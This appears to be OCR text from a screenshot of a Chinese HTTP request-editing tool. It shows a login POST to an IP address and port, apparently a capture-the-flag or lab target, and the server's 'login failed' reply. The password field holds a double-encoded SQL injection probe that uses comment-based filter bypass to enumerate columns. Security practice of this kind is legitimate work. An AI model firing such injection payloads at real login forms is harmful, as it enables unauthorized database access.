 uest
数据包扫描
美化
热加载
构造请求
1715bytes / 38ms
POST /login.php HTTP/1.1
Host ? : 27.25.151.198:30231
Content-Type: application/x-www-form-urlencoded
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Origin: http://27.25.151.198:30231
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
137.0.0.0 Safari/537.36 Edg/137.0.0.0
Cookie: PHPSESSID=614cee88c83d892bcc045b4d54caaf69
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://27.25.151.198:30231/
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Content-Length auto : 21
username=admin&password=1%2527/**/order/**/by/**/4#
登录失败
用户名或密码错误
返回登录